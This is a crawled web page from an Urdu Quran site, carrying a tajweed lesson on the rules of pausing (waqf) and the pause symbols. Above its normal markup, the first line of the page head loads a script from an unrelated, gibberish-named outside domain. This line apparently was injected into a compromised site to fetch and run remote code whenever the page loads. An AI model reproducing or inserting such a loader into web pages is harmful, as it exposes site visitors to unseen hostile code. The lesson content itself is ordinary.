

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/quran-tajveed.php?tid=10
body_size: 6510
content:
<!DOCTYPE html>
<html dir="rtl" class="side-panel">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<!-- Basic -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>تجوید قرآن - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
			<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
</head>
<body data-plugin-page-transition>
	  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" checked="">
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" checked="">
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" checked="">
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
											<section class="bg-primary1 border-bottom border-width-2 p-4">
					<div class="container">
						<div class="row">
							<div class="col align-self-center p-static">
								<ul class="breadcrumb d-block">
									<li><a href="homepage.php">سرروق</a></li>
																		<li><a href="index.php">بلاغ القرآن</a></li>																		<li class="active">تجوید قرآن</li>
								</ul>
							</div>
						</div>
					</div>
			</section>
								<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
					<div class="container">

												<div class="row pt-5 pb-3">
						<div class="col-lg-3 position-relative">
							<aside class="sidebar" id="sidebar" data-plugin-sticky data-plugin-options="{'minWidth': 991, 'containerSelector': '.container', 'padding': {'top': 110}}">
								<div class="accordion accordion-modern-status accordion-modern-status-borders accordion-modern-status-arrow" id="accordion200">
									<div class="card card-default">
									  <div class="card-header" id="collapse200HeadingNine">
									    <h4 class="card-title m-0">
									      <a class="accordion-toggle text-color-dark font-weight-bold collapsed" data-bs-toggle="collapse" data-bs-target="#collapse200Nine" aria-expanded="false" aria-controls="collapse200Nine">
									        تجوید القران
									      </a>
									    </h4>
									  </div>

										<div id="collapse200Nine" class="collapse show" aria-labelledby="collapse200HeadingNine" data-bs-parent="#accordion200">
									    <div class="card-body pt-4">
		                        <h5><a href="quran-tajveed.php?tid=1">تعریف اور حرکات</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=2">لحن</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=3">مخارج 1</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=4">مخارج 2</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=5">مخارج 3</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=6">صفات</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=7">نون ساکن اور تنوین کے احکام</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=8">میم ساکن کے احکام</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=9">سکون</a></h5>
		                        <h5><a href="quran-tajveed.php?tid=10">وقف کے احکام</a></h5>
												</div>
										  </div>
										</div>
					        </div>

							</aside>
						</div>
						<div class="col-lg-9">
							<h2>باب 10</h2>
<h1 class="text-center">وقف کے احکام</h1>
<p class="lead fu-medium">وقف کے معنی ہیں ٹھہرنا۔</p>
<p class="lead fu-medium">وقف کرنے کا طریقہ یہ ہے کہ جس حرف پر وقف کرنا مقصود ہو، اس کو ساکن پڑھ کر سانس اور آواز کو توڑ دیں۔ جس حرف پر وقف کیا جاتا ہے اسے موقوف علیہ کہتے ہیں۔ </p>
<p class="lead fu-medium">موقوف علیہ کے درج ذیل احکام ہیں:</p>
<p class="lead fu-medium">1۔ اگر موقوف علیہ پہلے سے ساکن ہو تو بغیر کسی تبدیلی کے وقف کریں گے۔</p>
<p class="lead fu-medium">2۔  اگر موقوف علیہ گول تاء (ۃ)کے علاوہ کوئی اور حرف ہو اور اس پر دو زبر کی تنوین ہو تو اسے الف مدہ میں بدل دیں گے۔</p>
<p class="lead fu-medium"> 3۔ اگر موقوف علیہ گول تاء(ۃ) ہو تو اسے ہائے ساکنہ سے بدل دیں گے۔</p>
<p class="lead fu-medium"> 4۔  اگر موقوف علیہ  پر زبر، زیر، پیش،  دو زیر، دو پیش، الٹا پیش اور کھڑی زیر ہوں تو اسے ساکن کر دیا جائے گا۔</p>
<p class="lead fu-medium"> 5۔  اگر موقوف علیہ پر کھڑا زبر ہو تو بغیر کسی تبدیلی کے وقف کریں گے۔</p>
<p class="lead fu-medium">6۔  اگر موقوف علیہ مشدّد ہو تو وقف کرتے وقت تشدید ادا کرنا ضروری ہے۔</p>
<h2>رموز اوقاف</h2>
<p class="lead fu-medium">1۔ م</p>
<p class="lead fu-medium"> یہ وقفِ لازم کی علامت ہے۔ یہ علامت وہاں استعمال ہوتی ہے جہاں وقف کرنا ضروری ہو۔ </p>
<p class="lead fu-medium">2۔ ط</p>
<p class="lead fu-medium">یہ وقفِ مطلق کی علامت ہے۔ یہ وہاں استعمال ہوتی ہے جہاں وقف کرنا بہت ہی مناسب ہو، اور بعد والی عبارت سے ابتداء کرنا اچھا ہو۔</p>
<p class="lead fu-medium">3۔ ج</p>
<p class="lead fu-medium"> یہ وقفِ جائز کی علامت ہے۔ یہ اس بات پر دلالت کرتی ہے کہ وصل اور فصل دونوں جائز ہیں۔</p>
<p class="lead fu-medium">4۔ لا</p>
<p class="lead fu-medium"> یہ وقفِ ممنوع کی علامت ہے۔ اس علامت پر وقف کرنا درست نہیں ہے۔ لیکن اگر یہ علامت آیت کے اوپر استعمال ہو تو وقف کرنا درست ہے ورنہ درست نہیں ہے۔   </p>


						</div>
					</div>
				</section>
			</div>
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#c1a8afa7ae81a3a0ada0a6a9b4adb0b4b3a0afefa2aeac"><span class="__cf_email__" data-cfemail="4c25222a230c2e2d202d2b2439203d393e2d22622f2321">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<!-- Vendor -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>
